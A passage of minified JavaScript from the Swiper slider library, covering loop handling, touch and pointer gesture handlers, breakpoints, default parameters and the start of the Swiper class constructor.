E=0;E<S-I;E+=1){const L=E-Math.floor(E/v)*v;if(C){const _=v-L-1;for(let N=f.length-1;N>=0;N-=1)f[N].column===_&&y.push(N)}else y.push(v-L-1)}}else if(I+w>v-S){g=Math.max(I-(v-S*2),M);for(let E=0;E<g;E+=1){const L=E-Math.floor(E/v)*v;C?f.forEach((_,N)=>{_.column===L&&O.push(N)}):O.push(L)}}if(a.__preventObserver__=!0,requestAnimationFrame(()=>{a.__preventObserver__=!1}),T&&y.forEach(E=>{f[E].swiperLoopMoveDOM=!0,p.prepend(f[E]),f[E].swiperLoopMoveDOM=!1}),P&&O.forEach(E=>{f[E].swiperLoopMoveDOM=!0,p.append(f[E]),f[E].swiperLoopMoveDOM=!1}),a.recalcSlides(),c.slidesPerView==="auto"?a.updateSlides():C&&(y.length>0&&T||O.length>0&&P)&&a.slides.forEach((E,L)=>{a.grid.updateSlide(L,E,a.slides)}),c.watchSlidesProgress&&a.updateSlidesOffset(),i){if(y.length>0&&T){if(typeof t>"u"){const E=a.slidesGrid[b],_=a.slidesGrid[b+h]-E;l?a.setTranslate(a.translate-_):(a.slideTo(b+Math.ceil(h),0,!1,!0),n&&(a.touchEventsData.startTranslate=a.touchEventsData.startTranslate-_,a.touchEventsData.currentTranslate=a.touchEventsData.currentTranslate-_))}else if(n){const E=C?y.length/c.grid.rows:y.length;a.slideTo(a.activeIndex+E,0,!1,!0),a.touchEventsData.currentTranslate=a.translate}}else if(O.length>0&&P)if(typeof t>"u"){const E=a.slidesGrid[b],_=a.slidesGrid[b-g]-E;l?a.setTranslate(a.translate-_):(a.slideTo(b-g,0,!1,!0),n&&(a.touchEventsData.startTranslate=a.touchEventsData.startTranslate-_,a.touchEventsData.currentTranslate=a.touchEventsData.currentTranslate-_))}else{const E=C?O.length/c.grid.rows:O.length;a.slideTo(a.activeIndex-E,0,!1,!0)}}if(a.allowSlidePrev=d,a.allowSlideNext=u,a.controller&&a.controller.control&&!o){const E={slideRealIndex:t,direction:s,setTranslate:n,activeSlideIndex:r,byController:!0};Array.isArray(a.controller.control)?a.controller.control.forEach(L=>{!L.destroyed&&L.params.loop&&L.loopFix({...E,slideTo:L.params.slidesPerView===c.slidesPerView?i:!1})}):a.controller.control instanceof a.constructor&&a.controller.control.params.loop&&a.controller.control.loopFix({...E,slideTo:a.controller.control.params.slidesPerView===c.slidesPerView?i:!1})}a.emit("loopFix")}function zi(){const e=this,{params:t,slidesEl:i}=e;if(!t.loop||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const s=[];e.slides.forEach(n=>{const r=typeof n.swiperSlideIndex>"u"?n.getAttribute("data-swiper-slide-index")*1:n.swiperSlideIndex;s[r]=n}),e.slides.forEach(n=>{n.removeAttribute("data-swiper-slide-index")}),s.forEach(n=>{i.append(n)}),e.recalcSlides(),e.slideTo(e.realIndex,0)}var Bi={loopCreate:Li,loopFix:_i,loopDestroy:zi};function Ai(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const i=t.params.touchEventsTarget==="container"?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),i.style.cursor="move",i.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame(()=>{t.__preventObserver__=!1})}function $i(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e[e.params.touchEventsTarget==="container"?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame(()=>{e.__preventObserver__=!1}))}var Di={setGrabCursor:Ai,unsetGrabCursor:$i};function Gi(e,t){t===void 0&&(t=this);function i(s){if(!s||s===X()||s===$())return null;s.assignedSlot&&(s=s.assignedSlot);const n=s.closest(e);return!n&&!s.getRootNode?null:n||i(s.getRootNode().host)}return i(t)}function Le(e,t,i){const s=$(),{params:n}=e,r=n.edgeSwipeDetection,o=n.edgeSwipeThreshold;return r&&(i<=o||i>=s.innerWidth-o)?r==="prevent"?(t.preventDefault(),!0):!1:!0}function Ni(e){const t=this,i=X();let s=e;s.originalEvent&&(s=s.originalEvent);const n=t.touchEventsData;if(s.type==="pointerdown"){if(n.pointerId!==null&&n.pointerId!==s.pointerId)return;n.pointerId=s.pointerId}else s.type==="touchstart"&&s.targetTouches.length===1&&(n.touchId=s.targetTouches[0].identifier);if(s.type==="touchstart"){Le(t,s,s.targetTouches[0].pageX);return}const{params:r,touches:o,enabled:l}=t;if(!l||!r.simulateTouch&&s.pointerType==="mouse"||t.animating&&r.preventInteractionOnTransition)return;!t.animating&&r.cssMode&&r.loop&&t.loopFix();let a=s.target;if(r.touchEventsTarget==="wrapper"&&!jt(a,t.wrapperEl)||"which"in s&&s.which===3||"button"in s&&s.button>0||n.isTouched&&n.isMoved)return;const f=!!r.noSwipingClass&&r.noSwipingClass!=="",d=s.composedPath?s.composedPath():s.path;f&&s.target&&s.target.shadowRoot&&d&&(a=d[0]);const u=r.noSwipingSelector?r.noSwipingSelector:`.${r.noSwipingClass}`,p=!!(s.target&&s.target.shadowRoot);if(r.noSwiping&&(p?Gi(u,a):a.closest(u))){t.allowClick=!0;return}if(r.swipeHandler&&!a.closest(r.swipeHandler))return;o.currentX=s.pageX,o.currentY=s.pageY;const c=o.currentX,m=o.currentY;if(!Le(t,s,c))return;Object.assign(n,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=c,o.startY=m,n.touchStartTime=J(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,r.threshold>0&&(n.allowThresholdMove=!1);let w=!0;a.matches(n.focusableElements)&&(w=!1,a.nodeName==="SELECT"&&(n.isTouched=!1)),i.activeElement&&i.activeElement.matches(n.focusableElements)&&i.activeElement!==a&&(s.pointerType==="mouse"||s.pointerType!=="mouse"&&!a.matches(n.focusableElements))&&i.activeElement.blur();const M=w&&t.allowTouchMove&&r.touchStartPreventDefault;(r.touchStartForcePreventDefault||M)&&!a.isContentEditable&&s.preventDefault(),r.freeMode&&r.freeMode.enabled&&t.freeMode&&t.animating&&!r.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",s)}function Vi(e){const t=X(),i=this,s=i.touchEventsData,{params:n,touches:r,rtlTranslate:o,enabled:l}=i;if(!l||!n.simulateTouch&&e.pointerType==="mouse")return;let a=e;if(a.originalEvent&&(a=a.originalEvent),a.type==="pointermove"&&(s.touchId!==null||a.pointerId!==s.pointerId))return;let f;if(a.type==="touchmove"){if(f=[...a.changedTouches].filter(b=>b.identifier===s.touchId)[0],!f||f.identifier!==s.touchId)return}else f=a;if(!s.isTouched){s.startMoving&&s.isScrolling&&i.emit("touchMoveOpposite",a);return}const d=f.pageX,u=f.pageY;if(a.preventedByNestedSwiper){r.startX=d,r.startY=u;return}if(!i.allowTouchMove){a.target.matches(s.focusableElements)||(i.allowClick=!1),s.isTouched&&(Object.assign(r,{startX:d,startY:u,currentX:d,currentY:u}),s.touchStartTime=J());return}if(n.touchReleaseOnEdges&&!n.loop){if(i.isVertical()){if(u<r.startY&&i.translate<=i.maxTranslate()||u>r.startY&&i.translate>=i.minTranslate()){s.isTouched=!1,s.isMoved=!1;return}}else if(d<r.startX&&i.translate<=i.maxTranslate()||d>r.startX&&i.translate>=i.minTranslate())return}if(t.activeElement&&t.activeElement.matches(s.focusableElements)&&t.activeElement!==a.target&&a.pointerType!=="mouse"&&t.activeElement.blur(),t.activeElement&&a.target===t.activeElement&&a.target.matches(s.focusableElements)){s.isMoved=!0,i.allowClick=!1;return}s.allowTouchCallbacks&&i.emit("touchMove",a),r.previousX=r.currentX,r.previousY=r.currentY,r.currentX=d,r.currentY=u;const p=r.currentX-r.startX,c=r.currentY-r.startY;if(i.params.threshold&&Math.sqrt(p**2+c**2)<i.params.threshold)return;if(typeof s.isScrolling>"u"){let b;i.isHorizontal()&&r.currentY===r.startY||i.isVertical()&&r.currentX===r.startX?s.isScrolling=!1:p*p+c*c>=25&&(b=Math.atan2(Math.abs(c),Math.abs(p))*180/Math.PI,s.isScrolling=i.isHorizontal()?b>n.touchAngle:90-b>n.touchAngle)}if(s.isScrolling&&i.emit("touchMoveOpposite",a),typeof s.startMoving>"u"&&(r.currentX!==r.startX||r.currentY!==r.startY)&&(s.startMoving=!0),s.isScrolling||a.type==="touchmove"&&s.preventTouchMoveFromPointerMove){s.isTouched=!1;return}if(!s.startMoving)return;i.allowClick=!1,!n.cssMode&&a.cancelable&&a.preventDefault(),n.touchMoveStopPropagation&&!n.nested&&a.stopPropagation();let m=i.isHorizontal()?p:c,w=i.isHorizontal()?r.currentX-r.previousX:r.currentY-r.previousY;n.oneWayMovement&&(m=Math.abs(m)*(o?1:-1),w=Math.abs(w)*(o?1:-1)),r.diff=m,m*=n.touchRatio,o&&(m=-m,w=-w);const M=i.touchesDirection;i.swipeDirection=m>0?"prev":"next",i.touchesDirection=w>0?"prev":"next";const S=i.params.loop&&!n.cssMode,C=i.touchesDirection==="next"&&i.allowSlideNext||i.touchesDirection==="prev"&&i.allowSlidePrev;if(!s.isMoved){if(S&&C&&i.loopFix({direction:i.swipeDirection}),s.startTranslate=i.getTranslate(),i.setTransition(0),i.animating){const b=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});i.wrapperEl.dispatchEvent(b)}s.allowMomentumBounce=!1,n.grabCursor&&(i.allowSlideNext===!0||i.allowSlidePrev===!0)&&i.setGrabCursor(!0),i.emit("sliderFirstMove",a)}if(new Date().getTime(),s.isMoved&&s.allowThresholdMove&&M!==i.touchesDirection&&S&&C&&Math.abs(m)>=1){Object.assign(r,{startX:d,startY:u,currentX:d,currentY:u,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,s.startTranslate=s.currentTranslate;return}i.emit("sliderMove",a),s.isMoved=!0,s.currentTranslate=m+s.startTranslate;let y=!0,O=n.resistanceRatio;if(n.touchReleaseOnEdges&&(O=0),m>0?(S&&C&&s.allowThresholdMove&&s.currentTranslate>(n.centeredSlides?i.minTranslate()-i.slidesSizesGrid[i.activeIndex+1]-(n.slidesPerView!=="auto"&&i.slides.length-n.slidesPerView>=2?i.slidesSizesGrid[i.activeIndex+1]+i.params.spaceBetween:0)-i.params.spaceBetween:i.minTranslate())&&i.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>i.minTranslate()&&(y=!1,n.resistance&&(s.currentTranslate=i.minTranslate()-1+(-i.minTranslate()+s.startTranslate+m)**O))):m<0&&(S&&C&&s.allowThresholdMove&&s.currentTranslate<(n.centeredSlides?i.maxTranslate()+i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween+(n.slidesPerView!=="auto"&&i.slides.length-n.slidesPerView>=2?i.slidesSizesGrid[i.slidesSizesGrid.length-1]+i.params.spaceBetween:0):i.maxTranslate())&&i.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:i.slides.length-(n.slidesPerView==="auto"?i.slidesPerViewDynamic():Math.ceil(parseFloat(n.slidesPerView,10)))}),s.currentTranslate<i.maxTranslate()&&(y=!1,n.resistance&&(s.currentTranslate=i.maxTranslate()+1-(i.maxTranslate()-s.startTranslate-m)**O))),y&&(a.preventedByNestedSwiper=!0),!i.allowSlideNext&&i.swipeDirection==="next"&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&i.swipeDirection==="prev"&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),!i.allowSlidePrev&&!i.allowSlideNext&&(s.currentTranslate=s.startTranslate),n.threshold>0)if(Math.abs(m)>n.threshold||s.allowThresholdMove){if(!s.allowThresholdMove){s.allowThresholdMove=!0,r.startX=r.currentX,r.startY=r.currentY,s.currentTranslate=s.startTranslate,r.diff=i.isHorizontal()?r.currentX-r.startX:r.currentY-r.startY;return}}else{s.currentTranslate=s.startTranslate;return}!n.followFinger||n.cssMode||((n.freeMode&&n.freeMode.enabled&&i.freeMode||n.watchSlidesProgress)&&(i.updateActiveIndex(),i.updateSlidesClasses()),n.freeMode&&n.freeMode.enabled&&i.freeMode&&i.freeMode.onTouchMove(),i.updateProgress(s.currentTranslate),i.setTranslate(s.currentTranslate))}function ki(e){const t=this,i=t.touchEventsData;let s=e;s.originalEvent&&(s=s.originalEvent);let n;if(s.type==="touchend"||s.type==="touchcancel"){if(n=[...s.changedTouches].filter(b=>b.identifier===i.touchId)[0],!n||n.identifier!==i.touchId)return}else{if(i.touchId!==null||s.pointerId!==i.pointerId)return;n=s}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(s.type)&&!(["pointercancel","contextmenu"].includes(s.type)&&(t.browser.isSafari||t.browser.isWebView)))return;i.pointerId=null,i.touchId=null;const{params:o,touches:l,rtlTranslate:a,slidesGrid:f,enabled:d}=t;if(!d||!o.simulateTouch&&s.pointerType==="mouse")return;if(i.allowTouchCallbacks&&t.emit("touchEnd",s),i.allowTouchCallbacks=!1,!i.isTouched){i.isMoved&&o.grabCursor&&t.setGrabCursor(!1),i.isMoved=!1,i.startMoving=!1;return}o.grabCursor&&i.isMoved&&i.isTouched&&(t.allowSlideNext===!0||t.allowSlidePrev===!0)&&t.setGrabCursor(!1);const u=J(),p=u-i.touchStartTime;if(t.allowClick){const b=s.path||s.composedPath&&s.composedPath();t.updateClickedSlide(b&&b[0]||s.target,b),t.emit("tap click",s),p<300&&u-i.lastClickTime<300&&t.emit("doubleTap doubleClick",s)}if(i.lastClickTime=J(),fe(()=>{t.destroyed||(t.allowClick=!0)}),!i.isTouched||!i.isMoved||!t.swipeDirection||l.diff===0&&!i.loopSwapReset||i.currentTranslate===i.startTranslate&&!i.loopSwapReset){i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;return}i.isTouched=!1,i.isMoved=!1,i.startMoving=!1;let c;if(o.followFinger?c=a?t.translate:-t.translate:c=-i.currentTranslate,o.cssMode)return;if(o.freeMode&&o.freeMode.enabled){t.freeMode.onTouchEnd({currentPos:c});return}const m=c>=-t.maxTranslate()&&!t.params.loop;let w=0,M=t.slidesSizesGrid[0];for(let b=0;b<f.length;b+=b<o.slidesPerGroupSkip?1:o.slidesPerGroup){const P=b<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;typeof f[b+P]<"u"?(m||c>=f[b]&&c<f[b+P])&&(w=b,M=f[b+P]-f[b]):(m||c>=f[b])&&(w=b,M=f[f.length-1]-f[f.length-2])}let S=null,C=null;o.rewind&&(t.isBeginning?C=o.virtual&&o.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(S=0));const y=(c-f[w])/M,O=w<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;if(p>o.longSwipesMs){if(!o.longSwipes){t.slideTo(t.activeIndex);return}t.swipeDirection==="next"&&(y>=o.longSwipesRatio?t.slideTo(o.rewind&&t.isEnd?S:w+O):t.slideTo(w)),t.swipeDirection==="prev"&&(y>1-o.longSwipesRatio?t.slideTo(w+O):C!==null&&y<0&&Math.abs(y)>o.longSwipesRatio?t.slideTo(C):t.slideTo(w))}else{if(!o.shortSwipes){t.slideTo(t.activeIndex);return}t.navigation&&(s.target===t.navigation.nextEl||s.target===t.navigation.prevEl)?s.target===t.navigation.nextEl?t.slideTo(w+O):t.slideTo(w):(t.swipeDirection==="next"&&t.slideTo(S!==null?S:w+O),t.swipeDirection==="prev"&&t.slideTo(C!==null?C:w))}}function _e(){const e=this,{params:t,el:i}=e;if(i&&i.offsetWidth===0)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:n,snapGrid:r}=e,o=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const l=o&&t.loop;(t.slidesPerView==="auto"||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides&&!l?e.slideTo(e.slides.length-1,0,!1,!0):e.params.loop&&!o?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=n,e.allowSlideNext=s,e.params.watchOverflow&&r!==e.snapGrid&&e.checkOverflow()}function Fi(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function Ri(){const e=this,{wrapperEl:t,rtlTranslate:i,enabled:s}=e;if(!s)return;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,e.translate===0&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();let n;const r=e.maxTranslate()-e.minTranslate();r===0?n=0:n=(e.translate-e.minTranslate())/r,n!==e.progress&&e.updateProgress(i?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function Hi(e){const t=this;Z(t,e.target),!(t.params.cssMode||t.params.slidesPerView!=="auto"&&!t.params.autoHeight)&&t.update()}function ji(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const We=(e,t)=>{const i=X(),{params:s,el:n,wrapperEl:r,device:o}=e,l=!!s.nested,a=t==="on"?"addEventListener":"removeEventListener",f=t;!n||typeof n=="string"||(i[a]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:l}),n[a]("touchstart",e.onTouchStart,{passive:!1}),n[a]("pointerdown",e.onTouchStart,{passive:!1}),i[a]("touchmove",e.onTouchMove,{passive:!1,capture:l}),i[a]("pointermove",e.onTouchMove,{passive:!1,capture:l}),i[a]("touchend",e.onTouchEnd,{passive:!0}),i[a]("pointerup",e.onTouchEnd,{passive:!0}),i[a]("pointercancel",e.onTouchEnd,{passive:!0}),i[a]("touchcancel",e.onTouchEnd,{passive:!0}),i[a]("pointerout",e.onTouchEnd,{passive:!0}),i[a]("pointerleave",e.onTouchEnd,{passive:!0}),i[a]("contextmenu",e.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&n[a]("click",e.onClick,!0),s.cssMode&&r[a]("scroll",e.onScroll),s.updateOnWindowResize?e[f](o.ios||o.android?"resize orientationchange observerUpdate":"resize observerUpdate",_e,!0):e[f]("observerUpdate",_e,!0),n[a]("load",e.onLoad,{capture:!0}))};function Wi(){const e=this,{params:t}=e;e.onTouchStart=Ni.bind(e),e.onTouchMove=Vi.bind(e),e.onTouchEnd=ki.bind(e),e.onDocumentTouchStart=ji.bind(e),t.cssMode&&(e.onScroll=Ri.bind(e)),e.onClick=Fi.bind(e),e.onLoad=Hi.bind(e),We(e,"on")}function Yi(){We(this,"off")}var qi={attachEvents:Wi,detachEvents:Yi};const ze=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;function Xi(){const e=this,{realIndex:t,initialized:i,params:s,el:n}=e,r=s.breakpoints;if(!r||r&&Object.keys(r).length===0)return;const o=e.getBreakpoint(r,e.params.breakpointsBase,e.el);if(!o||e.currentBreakpoint===o)return;const a=(o in r?r[o]:void 0)||e.originalParams,f=ze(e,s),d=ze(e,a),u=e.params.grabCursor,p=a.grabCursor,c=s.enabled;f&&!d?(n.classList.remove(`${s.containerModifierClass}grid`,`${s.containerModifierClass}grid-column`),e.emitContainerClasses()):!f&&d&&(n.classList.add(`${s.containerModifierClass}grid`),(a.grid.fill&&a.grid.fill==="column"||!a.grid.fill&&s.grid.fill==="column")&&n.classList.add(`${s.containerModifierClass}grid-column`),e.emitContainerClasses()),u&&!p?e.unsetGrabCursor():!u&&p&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach(y=>{if(typeof a[y]>"u")return;const O=s[y]&&s[y].enabled,b=a[y]&&a[y].enabled;O&&!b&&e[y].disable(),!O&&b&&e[y].enable()});const m=a.direction&&a.direction!==s.direction,w=s.loop&&(a.slidesPerView!==s.slidesPerView||m),M=s.loop;m&&i&&e.changeDirection(),A(e.params,a);const S=e.params.enabled,C=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),c&&!S?e.disable():!c&&S&&e.enable(),e.currentBreakpoint=o,e.emit("_beforeBreakpoint",a),i&&(w?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!M&&C?(e.loopCreate(t),e.updateSlides()):M&&!C&&e.loopDestroy()),e.emit("breakpoint",a)}function Ui(e,t,i){if(t===void 0&&(t="window"),!e||t==="container"&&!i)return;let s=!1;const n=$(),r=t==="window"?n.innerHeight:i.clientHeight,o=Object.keys(e).map(l=>{if(typeof l=="string"&&l.indexOf("@")===0){const a=parseFloat(l.substr(1));return{value:r*a,point:l}}return{value:l,point:l}});o.sort((l,a)=>parseInt(l.value,10)-parseInt(a.value,10));for(let l=0;l<o.length;l+=1){const{point:a,value:f}=o[l];t==="window"?n.matchMedia(`(min-width: ${f}px)`).matches&&(s=a):f<=i.clientWidth&&(s=a)}return s||"max"}var Ki={setBreakpoint:Xi,getBreakpoint:Ui};function Zi(e,t){const i=[];return e.forEach(s=>{typeof s=="object"?Object.keys(s).forEach(n=>{s[n]&&i.push(t+n)}):typeof s=="string"&&i.push(t+s)}),i}function Ji(){const e=this,{classNames:t,params:i,rtl:s,el:n,device:r}=e,o=Zi(["initialized",i.direction,{"free-mode":e.params.freeMode&&i.freeMode.enabled},{autoheight:i.autoHeight},{rtl:s},{grid:i.grid&&i.grid.rows>1},{"grid-column":i.grid&&i.grid.rows>1&&i.grid.fill==="column"},{android:r.android},{ios:r.ios},{"css-mode":i.cssMode},{centered:i.cssMode&&i.centeredSlides},{"watch-progress":i.watchSlidesProgress}],i.containerModifierClass);t.push(...o),n.classList.add(...t),e.emitContainerClasses()}function Qi(){const e=this,{el:t,classNames:i}=e;!t||typeof t=="string"||(t.classList.remove(...i),e.emitContainerClasses())}var es={addClasses:Ji,removeClasses:Qi};function ts(){const e=this,{isLocked:t,params:i}=e,{slidesOffsetBefore:s}=i;if(s){const n=e.slides.length-1,r=e.slidesGrid[n]+e.slidesSizesGrid[n]+s*2;e.isLocked=e.size>r}else e.isLocked=e.snapGrid.length===1;i.allowSlideNext===!0&&(e.allowSlideNext=!e.isLocked),i.allowSlidePrev===!0&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}var is={checkOverflow:ts},he={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function ss(e,t){return function(s){s===void 0&&(s={});const n=Object.keys(s)[0],r=s[n];if(typeof r!="object"||r===null){A(t,s);return}if(e[n]===!0&&(e[n]={enabled:!0}),n==="navigation"&&e[n]&&e[n].enabled&&!e[n].prevEl&&!e[n].nextEl&&(e[n].auto=!0),["pagination","scrollbar"].indexOf(n)>=0&&e[n]&&e[n].enabled&&!e[n].el&&(e[n].auto=!0),!(n in e&&"enabled"in r)){A(t,s);return}typeof e[n]=="object"&&!("enabled"in e[n])&&(e[n].enabled=!0),e[n]||(e[n]={enabled:!1}),A(t,s)}}const le={eventsEmitter:ei,update:fi,translate:vi,transition:bi,slide:Oi,loop:Bi,grabCursor:Di,events:qi,breakpoints:Ki,checkOverflow:is,classes:es},de={};let we=class k{constructor(){let t,i;for(var s=arguments.length,n=new Array(s),r=0;r<s;r++)n[r]=arguments[r];n.length===1&&n[0].constructor&&Object.prototype.toString.call(n[0]).slice(8,-1)==="Object"?i=n[0]:[t,i]=n,i||(i={}),i=A({},i),t&&!i.el&&(i.el=t);const o=X();if(i.el&&typeof i.el=="string"&&o.querySelectorAll(i.el).length>1){const d=[];return o.querySelectorAll(i.el).forEach(u=>{const p=A({},i,{el:u});d.push(new k(p))}),d}const l=this;l.__swiper__=!0,l.support=Re(),l.device=He({userAgent:i.userAgent}),l.browser=Zt(),l.eventsListeners={},l.eventsAnyListeners=[],l.modules=[...l.__modules__],i.modules&&Array.isArray(i.modules)&&l.modules.push(...i.modules);const a={};l.modules.forEach(d=>{d({params:i,swiper:l,extendParams:ss(i,a),on:l.on.bind(l),once:l.once.bind(l),off:l.off.bind(l),emit:l.emit.bind(l)})});const f=A({},he,a);return l.params=A({},f,de,i),l.originalParams=A({},l.params),l.passedParams=A({},i),l.params&&l.params.on&&Object.keys(l.params.on).forEach(d=>{l.on(d,l.params.on[d])}),l.params&&l.params.onAny&&l.onAny(l.params.onAny),Object.assign(l,{enabled:l.params.enabled,el:t,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return l.params.direction==="horizontal"},isVertical(){return l.params.direction==="vertical"},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:l.params.allowSlideNext,allowSlidePrev:l.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:l.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:l.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),l.emit("_swiper"),l.params.init&&l.init(),l}getDirectionLabel(t){return this.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}getSlideIndex(t){const{slidesEl:i,params:s}=this,n=F(i,`.${s.slideClass}, swiper-slide`),r=Ce(n[0]);return Ce(t)-r}getSlideIndexByData(t){return this.getSlideIndex(this.slides.filter(i=>i.getAttribute("data-swiper-slide-index")*1===t)[0])}recalcSlides(){const t=this,{slidesEl:i,params:s}=t;t.slides=F(i,`.${s.slideClass}, swiper-slide`)}enable(){const t=this;t.enabled||(t.enabled=!0,t.params.grabCursor&&t.setGrabCursor(),t.emit("enable"))}disable(){const t=this;t.enabled&&(t.enabled=!1,t.params.grabCursor&&t.unsetGrabCursor(),t.emit("disable"))}setProgress(t,i){const s=this;t=Math.min(Math.max(t,0),1);const n=s.minTranslate(),o=(s.maxTranslate()-n)*t+n;s.translateTo(o,typeof i>"u"?0:i),s.updateActiveIndex(),s.updateSlidesClasses()}emitContainerClasses(){const t=this;if(!t.params._emitClasses||!t.el)return;const i=t.el.className.split(" ").filter(s=>s.indexOf("swiper")===0||s.indexOf(t.params.containerModifierClass)===0);t.emit("_containerClasses",i.join(" "))}getSlideClasses(t){const i=this;return i.destroyed?"":t.className.split(" ").filter(s=>s.indexOf("swiper-slide")===0||s.indexOf(i.params.slideClass)===0).join(" ")}emitSlidesClasses(){const t=this;if(!t.params._emitClasses||!t.el)return;const i=[];t.slides.forEach(s=>{const n=t.getSlideClasses(s);i.push({slideEl:s,classNames:n}),t.emit("_slideClass",s,n)}),t.emit("_slideClasses",i)}slidesPerViewDynamic(t,i){t===void 0&&(t="current"),i===void 0&&(i=!1);const s=this,{params:n,slides:r,slidesGrid:o,slidesSizesGrid:l,size:a,activeIndex:f}=s;let d=1;if(typeof n.slidesPerView=="number")return n.slidesPerView;if(n.centeredSlides){let 